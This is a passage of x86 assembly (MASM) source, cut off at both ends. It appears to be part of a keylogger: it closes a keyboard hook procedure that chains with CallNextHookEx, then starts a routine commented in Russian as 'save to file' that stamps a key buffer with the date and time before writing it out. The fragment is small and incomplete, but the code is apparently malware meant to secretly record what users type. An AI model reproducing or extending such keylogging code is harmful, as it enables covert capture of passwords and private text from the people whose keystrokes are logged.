
.ENDIF
invoke CallNextHookEx, Hook2 ,nCode0, wParam0, lParam0
ret
DksKeyProc endp
;------------Сохранить в файл
; =================================================
DksKeySave proc
invoke lstrcat, addr BufKey1, addr Flash0
invoke lstrcat, addr BufKey1, addr Flash0
invoke lstrcat, addr BufKey1, addr DopStr1
invoke GetDateFormat, NULL, NULL, NULL, addr DateStr1, addr BufKey0, sizeof
BufKey0
invoke lstrcat, addr BufKey1, addr BufKey0
invoke lstrcat, addr BufKey1, addr DateStr3
invoke GetTimeFormat, NULL, TIME_FORCE24HOURFORMAT, NULL, addr DateStr2, addr